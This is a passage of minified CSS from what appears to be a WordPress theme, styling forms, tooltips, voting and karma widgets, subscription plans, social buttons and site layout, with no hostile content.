ease-in-out}.input::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.input:-moz-focusring,input[type=color]:-moz-focusring,input[type=date]:-moz-focusring,input[type=datetime-local]:-moz-focusring,input[type=datetime]:-moz-focusring,input[type=email]:-moz-focusring,input[type=month]:-moz-focusring,input[type=number]:-moz-focusring,input[type=password]:-moz-focusring,input[type=range]:-moz-focusring,input[type=search]:-moz-focusring,input[type=tel]:-moz-focusring,input[type=text]:-moz-focusring,input[type=time]:-moz-focusring,input[type=url]:-moz-focusring,input[type=week]:-moz-focusring,select:-moz-focusring,textarea:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--wpsc-text-color)}.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{color:var(--wpsc-text-color);background-color:var(--wpsc-input-bg);border-color:var(--wpsc-border-focus-color);outline:0}.input::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--wpsc-text-lighter-color);opacity:1}.input::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=range]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:var(--wpsc-text-lighter-color);opacity:1}.input:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--wpsc-text-lighter-color);opacity:1}.input::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:var(--wpsc-text-lighter-color);opacity:1}.input::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:var(--wpsc-text-lighter-color);opacity:1}.input:disabled,.input[readonly],input[type=color]:disabled,input[type=color][readonly],input[type=date]:disabled,input[type=date][readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly],input[type=datetime]:disabled,input[type=datetime][readonly],input[type=email]:disabled,input[type=email][readonly],input[type=month]:disabled,input[type=month][readonly],input[type=number]:disabled,input[type=number][readonly],input[type=password]:disabled,input[type=password][readonly],input[type=range]:disabled,input[type=range][readonly],input[type=search]:disabled,input[type=search][readonly],input[type=tel]:disabled,input[type=tel][readonly],input[type=text]:disabled,input[type=text][readonly],input[type=time]:disabled,input[type=time][readonly],input[type=url]:disabled,input[type=url][readonly],input[type=week]:disabled,input[type=week][readonly],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#e9ecef;opacity:1}textarea{height:auto;resize:vertical}.input,input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.input-block{display:block;width:100%}.input-error{--wpsc-border-color:red;-webkit-animation:.4s input-error ease-in-out;animation:.4s input-error ease-in-out}.select{display:block;width:100%;padding:.375em 2rem .375em .75em;line-height:1.5;font-size:1rem;font-weight:400;border:1px solid var(--wpsc-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--wpsc-input-bg);background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%2364707b%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.5em auto,100%;border-radius:4px;cursor:pointer}.select::-ms-expand{display:none}.select option{font-weight:400;background-color:var(--wpsc-light-bg)}.select:focus{border-color:#4d3bfe}.container,.container-full{width:100%;padding-right:calc(var(--grid-gap)/ 2);padding-left:calc(var(--grid-gap)/ 2);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:calc(var(--grid-gap)/ -2);margin-left:calc(var(--grid-gap)/ -2)}.col{position:relative;width:100%;padding-right:calc(var(--grid-gap)/ 2);padding-left:calc(var(--grid-gap)/ 2)}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}@-webkit-keyframes text-process{0%{opacity:.6}50%{opacity:.2}100%{opacity:.6}}@keyframes text-process{0%{opacity:.6}50%{opacity:.2}100%{opacity:.6}}@-webkit-keyframes input-error{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{-webkit-transform:translateX(-8px);transform:translateX(-8px)}40%{-webkit-transform:translateX(8px);transform:translateX(8px)}60%{-webkit-transform:translateX(-8px);transform:translateX(-8px)}80%{-webkit-transform:translateX(8px);transform:translateX(8px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes input-error{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{-webkit-transform:translateX(-8px);transform:translateX(-8px)}40%{-webkit-transform:translateX(8px);transform:translateX(8px)}60%{-webkit-transform:translateX(-8px);transform:translateX(-8px)}80%{-webkit-transform:translateX(8px);transform:translateX(8px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@media (min-width:768px){[data-tooltip]{position:relative}[data-tooltip]:after{position:absolute;font-size:13px;font-style:normal;border-radius:.4rem;content:attr(data-tooltip);padding:.4rem .8rem;background-color:rgba(17,17,17,.8);-webkit-box-shadow:0 0 14px rgba(0,0,0,.1);box-shadow:0 0 14px rgba(0,0,0,.1);color:#fff;line-height:1.25rem;text-align:left;z-index:1;pointer-events:none;display:block;opacity:0;visibility:hidden;-webkit-transition:all .3s;transition:all .3s;bottom:100%;left:50%;-webkit-transform:translate(-50%,10px);-ms-transform:translate(-50%,10px);transform:translate(-50%,10px);white-space:pre;width:auto}[data-tooltip]:after{opacity:0}[data-tooltip]:hover{overflow:visible}[data-tooltip]:hover:after{display:block;opacity:1;visibility:visible;-webkit-transform:translate(-50%,-10px);-ms-transform:translate(-50%,-10px);transform:translate(-50%,-10px)}[data-tooltip][data-tooltip-pos=bottom]:after{bottom:auto;top:100%;left:50%;-webkit-transform:translate(-50%,-10px);-ms-transform:translate(-50%,-10px);transform:translate(-50%,-10px)}[data-tooltip][data-tooltip-pos=bottom]:hover:after{-webkit-transform:translate(-50%,10px);-ms-transform:translate(-50%,10px);transform:translate(-50%,10px)}[data-tooltip][data-tooltip-pos=left]:after{bottom:auto;left:auto;top:50%;right:100%;-webkit-transform:translate(10px,-50%);-ms-transform:translate(10px,-50%);transform:translate(10px,-50%)}[data-tooltip][data-tooltip-pos=left]:hover:after{-webkit-transform:translate(-10px,-50%);-ms-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}[data-tooltip][data-tooltip-pos=right]:after{bottom:auto;top:50%;left:100%;-webkit-transform:translate(-10px,-50%);-ms-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}[data-tooltip][data-tooltip-pos=right]:hover:after{-webkit-transform:translate(10px,-50%);-ms-transform:translate(10px,-50%);transform:translate(10px,-50%)}[data-tooltip].wenk-length--small:after,[data-tooltip][data-wenk-length=small]:after{white-space:normal;width:80px}[data-tooltip].wenk-length--medium:after,[data-tooltip][data-wenk-length=medium]:after{white-space:normal;width:150px}[data-tooltip].wenk-length--large:after,[data-tooltip][data-wenk-length=large]:after{white-space:normal;width:260px}[data-tooltip].wenk-length--fit:after,[data-tooltip][data-wenk-length=fit]:after{white-space:normal;width:100%}[data-tooltip].wenk-align--right:after,[data-tooltip][data-wenk-align=right]:after{text-align:right}[data-tooltip].wenk-align--center:after,[data-tooltip][data-wenk-align=center]:after{text-align:center}[data-wenk=""]:after{visibility:hidden!important}}.toasts{position:fixed;top:30px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;z-index:1000}.toast{min-width:300px;max-width:30vw;padding:15px 20px;margin-bottom:20px;background:var(--wpsc-primary-color);color:#fff;border-radius:8px;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);-webkit-box-shadow:0 3px 6px -1px rgba(0,0,0,.12),0 10px 35px -8px rgba(74,94,234,.2);box-shadow:0 3px 6px -1px rgba(0,0,0,.12),0 10px 35px -8px rgba(74,94,234,.2);opacity:0;-webkit-transition:all .4s;transition:all .4s}.toast.show{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.vote{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vote:not(.disabled) .vote__minus,.vote:not(.disabled) .vote__plus{cursor:pointer}.vote:not(.disabled) .vote__minus:hover{opacity:1;color:var(--wpsc-text-red-color)}.vote:not(.disabled) .vote__plus:hover{opacity:1;color:var(--wpsc-text-green-color)}.vote.disabled .vote__minus,.vote.disabled .vote__plus{opacity:.1}.vote__minus,.vote__plus{padding:0 2px;border-radius:6px;opacity:.4;-webkit-transition:opacity .2s;transition:opacity .2s}.vote__minus.active,.vote__plus.active{opacity:1}.vote__minus svg,.vote__plus svg{-webkit-transition:color .2s;transition:color .2s;-webkit-transform:translateZ(0);transform:translateZ(0)}.vote .vote__minus.active{color:var(--wpsc-text-red-color)}.vote .vote__plus.active{color:var(--wpsc-text-green-color)}.vote__score{min-width:15px;margin:0 6px;font-size:.9em;text-align:center}.vote__score.process{-webkit-animation:text-process .7s infinite;animation:text-process .7s infinite}.post-bookmark:not(.disabled) .post-bookmark__btn{cursor:pointer}.post-bookmark:not(.disabled) .post-bookmark__btn.active{color:var(--wpsc-link-hover-color)}.post-bookmark__btn{margin-right:4px}.post-bookmark__count.process{-webkit-animation:text-process .7s infinite;animation:text-process .7s infinite}.no-access{margin:20px 0;padding:20px;border:1px dotted var(--wpsc-border-color);border-radius:10px;text-align:center}.no-access__icon{font-size:2.5em;margin-bottom:5px}.no-access__title{margin-bottom:10px;font-size:1.2em;font-weight:800}.page-links,.pagination{margin:30px 0;text-align:center}.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers{margin:0 .2rem;padding:.3rem .6rem;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}@media (min-width:768px){.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers{padding:.7em 1em}}.page-links .page-numbers.dots,.page-links .post-page-numbers.dots,.pagination .nav-links .page-numbers.dots,.pagination .nav-links .post-page-numbers.dots{opacity:.7;padding:.3rem 0}.page-links .page-numbers.next svg,.page-links .post-page-numbers.next svg,.pagination .nav-links .page-numbers.next svg,.pagination .nav-links .post-page-numbers.next svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.page-links .page-numbers.prev svg,.page-links .post-page-numbers.prev svg,.pagination .nav-links .page-numbers.prev svg,.pagination .nav-links .post-page-numbers.prev svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.page-links .page-numbers.current,.page-links .post-page-numbers.current,.pagination .nav-links .page-numbers.current,.pagination .nav-links .post-page-numbers.current{-webkit-box-shadow:inset 0 0 0 1px var(--wpsc-border-color);box-shadow:inset 0 0 0 1px var(--wpsc-border-color);color:var(--wpsc-text-color);border-radius:4px}.tabs-nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none;border-bottom:1px solid var(--wpsc-border-color);scroll-behavior:smooth;overflow-x:auto;overflow-y:hidden}.tabs-nav::-webkit-scrollbar{display:none}.tabs-nav__item{margin-bottom:-1px;padding:.5em 1em;cursor:pointer;border-bottom:2px solid transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .2s;transition:all .2s;white-space:nowrap}.tabs-nav__item:hover{border-bottom-color:var(--wpsc-border-color)}.tabs-nav__item.active{font-weight:600;border-bottom-color:var(--wpsc-border-focus-color)}.tabs-nav-container{position:relative}.tabs-content{padding:20px 0}.tabs-content__item{display:none}.tabs-content__item.active{display:block}.tabs-nav-scroll{display:none;position:absolute;z-index:1;width:40px;padding:10px 0;background-color:transparent;color:inherit}.tabs-nav-scroll.is-visible{display:block}.tabs-nav-scroll:hover{background-color:transparent}.tabs-nav-scroll--backward{left:-1px}.tabs-nav-scroll--backward svg{width:24px;height:24px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.tabs-nav-scroll--backward,.tabs-nav-scroll--backward:hover{background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--wpsc-white-bg)),to(transparent));background-image:linear-gradient(to right,var(--wpsc-white-bg) 50%,transparent 100%)}.tabs-nav-scroll--forward{right:-1px}.tabs-nav-scroll--forward svg{width:24px;height:24px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.tabs-nav-scroll--forward,.tabs-nav-scroll--forward:hover{background-image:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--wpsc-white-bg)),to(transparent));background-image:linear-gradient(to left,var(--wpsc-white-bg) 50%,transparent 100%)}.alert{--alert-bg:transparent;--alert-color:inherit;--alert-border-color:transparent;position:relative;padding:1rem;margin-bottom:1rem;color:var(--alert-color);background-color:var(--alert-bg);border:1px solid var(--alert-border-color);border-radius:.4rem}.alert-primary{--alert-color:#084298;--alert-bg:#cfe2ff;--alert-border-color:#b6d4fe}.alert-success{--alert-color:#0f5132;--alert-bg:#d1e7dd;--alert-border-color:#badbcc}.alert-danger{--alert-color:#842029;--alert-bg:#f8d7da;--alert-border-color:#f5c2c7}.alert-warning{--alert-color:#664d03;--alert-bg:#fff3cd;--alert-border-color:#ffecb5}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:600;line-height:1;color:#fff;background:var(--wpsc-primary-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.375rem}.dark-mode-switch-container{display:inline-block;width:24px;height:24px;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile-menu .dark-mode-switch-container{margin:4px 16px 8px;padding:0}.dark-mode-switch-container.active .dark-mode-switch{-webkit-transform:translate3d(0,-24px,0);transform:translate3d(0,-24px,0)}.dark-mode-switch{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s;transition:all .2s}.dark-mode-switch__dark,.dark-mode-switch__light{display:block;width:24px;height:24px}.dark-mode-switch svg{vertical-align:top}.karma{--karma-size:.8em;display:inline-block;padding:.2em .8em .2em .7em;background:var(--wpsc-primary-color);color:#fff;font-size:var(--karma-size);border-radius:1em}.karma svg{position:relative;top:-2px;margin-right:5px;width:1.25em;height:1.25em}.karma-history{font-size:.9em}.karma-history__item{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;padding:10px 0;line-height:1.4}.karma-history__item>*{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.karma-history__date{-webkit-box-flex:0;-ms-flex:0 0 130px;flex:0 0 130px}.karma-history__points{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px}.karma-history__action a{display:inline-block;max-width:280px;text-overflow:ellipsis;overflow:hidden;white-space:pre-wrap;vertical-align:bottom}@media (min-width:768px){.karma-history__action a{white-space:nowrap}}.karma-history__from{-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px}.karma-history__avatar{--wpsc-post-meta-avatar-size:24px;display:inline-block;width:var(--wpsc-post-meta-avatar-size);height:var(--wpsc-post-meta-avatar-size)}.karma-rate__item{display:-webkit-box;display:-ms-flexbox;display:flex;gap:30px;padding:5px 0}.karma-rate__points{-webkit-box-flex:0;-ms-flex:0 0 62px;flex:0 0 62px;font-weight:600}.hamburger{position:relative;width:30px;height:30px;cursor:pointer}.hamburger.active span:nth-child(1){-webkit-transform:translate3d(0,4px,0) rotate(-45deg);transform:translate3d(0,4px,0) rotate(-45deg)}.hamburger.active span:nth-child(2){-webkit-transform:translate3d(0,-4px,0) rotate(45deg);transform:translate3d(0,-4px,0) rotate(45deg)}.hamburger:not(.visible){display:none}.hamburger span{position:absolute;top:10px;left:5px;display:inline-block;width:20px;height:2px;background-color:var(--wpsc-text-color);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition:all .2s;transition:all .2s}.hamburger span:nth-child(2){top:18px}.user-achievements{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:30px;margin-top:30px;padding:20px;background-color:var(--wpsc-light-bg);border-radius:8px}.user-achievement{position:relative}@media (min-width:768px){.user-achievement{width:130px}}.user-achievement:hover .user-achievement__description{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.user-achievement__image{width:75px;height:75px;margin:0 auto 10px}.user-achievement__title{text-align:center;font-size:.9em;font-weight:700;line-height:1.3}.user-achievement__description{margin-top:5px;padding:10px;font-size:.8em;line-height:1.3;border-radius:6px;background-color:rgba(17,17,17,.8);color:#fff;-webkit-transition:all .2s;transition:all .2s;z-index:999}@media (min-width:768px){.user-achievement__description{position:absolute;top:100%;left:-30px;right:-30px;pointer-events:none;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);opacity:0}}.subscriptions{margin:30px 0;padding:20px;background:var(--wpsc-light-bg);border-radius:8px}.subscription-plans{display:-webkit-box;display:-ms-flexbox;display:flex}.subscription-plans .subscription-plan:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.subscription-plans .subscription-plan:last-child{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.subscription-plan{position:relative;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;margin:0;padding:30px 20px;border:1px solid var(--wpsc-border-color);text-align:center;font-size:clamp(.9rem,3vw,1rem);cursor:pointer;-webkit-transition:all .2s;transition:all .2s}.subscription-plan+.subscription-plan{margin-left:-1px}.subscription-plan input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.subscription-plan__name{margin-bottom:10px;font-weight:800;font-size:1.1em}.subscription-plan.active{background:var(--wpsc-white-bg);border-color:var(--wpsc-border-focus-color);-webkit-box-shadow:0 0 0 1px var(--wpsc-border-focus-color);box-shadow:0 0 0 1px var(--wpsc-border-focus-color);z-index:3}.subscription-plan:hover{border-color:var(--wpsc-border-focus-color);z-index:2}.subscription-login{margin-top:20px;font-size:.9em;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.subscription-login{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.subscription-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:20px;gap:10px}.subscription-summary__total{margin-left:10px}.subscription-summary__button{margin-left:auto}.subscription-summary__qty{width:70px;margin-right:8px}.subscription-summary__price{margin-left:8px;margin-right:8px}.membership-badge{margin-left:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.comment-header__author-name .membership-badge{margin-left:0}.comment-header__author-name .membership-badge svg{height:14px}.follow-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:15px}.follow-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid var(--wpsc-border-color);border-radius:5px;padding:10px 20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.follow-list-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;padding:0 30px;margin:0 -30px}.follow-list-tabs__item{padding:0 15px 5px}.follow-list-tabs__item.active{border-bottom:4px solid var(--wpsc-btn-primary-bg,var(--wpsc-primary-color))}.social-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.5rem;padding:calc(var(--wpsc-post-card-padding-y)/ 2) var(--wpsc-post-card-padding-x)}@media (min-width:768px){.social-buttons{padding:0}}.social-button{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px;padding:0 1em;height:2em;background:var(--wpsc-social-button-bg,var(--wpsc-primary-color));cursor:pointer;-webkit-transition:all .3s;transition:all .3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:var(--wpsc-element-border-radius)}.social-button span{white-space:nowrap}.social-button__icon{display:-webkit-box;display:-ms-flexbox;display:flex;width:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-button__icon svg{height:1.2em}.social-button__counter:empty{display:none}.social-button{color:var(--wpsc-social-button-color,#fff)}.social-button:hover{color:var(--wpsc-social-button-color-hover,#fff)}@media (min-width:768px){.social-button--line,.social-button--sms{display:none}}.social-buttons--square .social-button{padding:0 .1em;width:2em;height:2em}.social-buttons--circle .social-button{border-radius:50%}.social-buttons--small .social-button{width:1.7em;height:1.7em}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-form__label{margin:0;width:100%}.search-form__label input{width:100%}.search-form__label input::-webkit-input-placeholder{color:var(--wpsc-text-light-color)}.search-form__label input::-moz-placeholder{color:var(--wpsc-text-light-color)}.search-form__label input:-ms-input-placeholder{color:var(--wpsc-text-light-color)}.search-form__label input::-ms-input-placeholder{color:var(--wpsc-text-light-color)}.search-form__label input::placeholder{color:var(--wpsc-text-light-color)}.search-form__submit{top:0;right:0;bottom:0;width:3em;border:none;cursor:pointer}.search-form__submit:before{content:"→";position:relative;-webkit-transition:all .2s;transition:all .2s}.container,.site-footer.fixed,.site-header.fixed,.site-main.fixed,.site-navigation.fixed{width:100%;margin-left:auto;margin-right:auto}@media (min-width:768px){.container,.site-footer.fixed,.site-header.fixed,.site-main.fixed,.site-navigation.fixed{max-width:720px}}@media (min-width:1024px){.container,.site-footer.fixed,.site-header.fixed,.site-main.fixed,.site-navigation.fixed{max-width:960px}}@media (min-width:1200px){.container,.site-footer.fixed,.site-header.fixed,.site-main.fixed,.site-navigation.fixed{max-width:1190px}}body.sidebar-1 .widget-area--one,body.sidebar-1c2 .widget-area--one{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}body.sidebar-1 .content-area,body.sidebar-1c2 .content-area{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}body.sidebar-1 .widget-area--two,body.sidebar-1c2 .widget-area--two{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.site-content{gap:var(--wpsc-site-gap);max-width:var(--wpsc-site-max-width);margin:0 auto}@media (min-width:768px){.site-content{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px){.site-content:not(.container){padding:0 1.5rem}}.author-box,.breadcrumbs-container,.comments-area,.mobile-menu,.page-header,.post-card,.post-tag-pill,.post-tag-suggest,.widget-navigation__item--active,.widget:not(.widget-navigation):not(.widget_nav_menu){background:var(--wpsc-white-bg);-webkit-box-shadow:var(--wpsc-shadow-box);box-shadow:var(--wpsc-shadow-box)}.page-header{padding:var(--wpsc-post-card-padding-y) var(--wpsc-post-card-padding-x)}@media (min-width:768px){.page-header{border-radius:var(--wpsc-box-border-radius)}}.page-header h1{margin-bottom:0}.site-header{padding:20px;background:var(--wpsc-white-bg);-webkit-box-shadow:var(--wpsc-shadow-box);box-shadow:var(--wpsc-shadow-box);height:70px;margin-bottom:2px}@media (min-width:768px){.site-header{margin-bottom:var(--wpsc-site-gap)}}@media (min-width:1024px){.site-header{padding:20px 30px}}.site-header__buttons a{border-radius:30px}.site-header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:var(--wpsc-site-max-width);margin:0 auto}@media (min-width:768px){.site-header-inner{padding:0 20px}}@media (min-width:1200px){.site-header-inner{padding:0 40px}}.site-branding{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:20px}.site-branding__logo{display:block}html[theme=light] .site-branding__logo--dark{display:none}html[theme=dark] .site-branding__logo--light{display:none}.site-title{margin:0;font-size:clamp(1.1rem,2vw,1.4rem);font-weight:800;line-height:1.4}.site-description{margin:0;font-size:.9rem;line-height:1.4}@media (min-width:768px){.site-description{font-size:1rem}}.site-main-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2px}@media (min-width:768px){.site-main-inner{gap:var(--wpsc-site-gap)}}.content-area,.widget-area{position:relative;width:100%}.content-area-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2px}@media (min-width:768px){.content-area-inner{gap:var(--wpsc-site-gap)}}.site-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:40px 20px 20px;font-size:.9em;gap:16px}@media (min-width:768px){.site-footer{padding:20px 30px}}.site-footer__menu{display:-webkit-box;display:-ms-flexbox;display:flex;gap:60px}.main-navigation,.mobile-menu{font-size:.9em}.main-navigation:not(.visible),.mobile-menu:not(.visible){display:none}.main-navigation ul,.mobile-menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:20px;list-style:none;margin:0;padding:0}.main-navigation ul li,.mobile-menu ul li{margin:0}.main-navigation .sub-menu,.mobile-menu 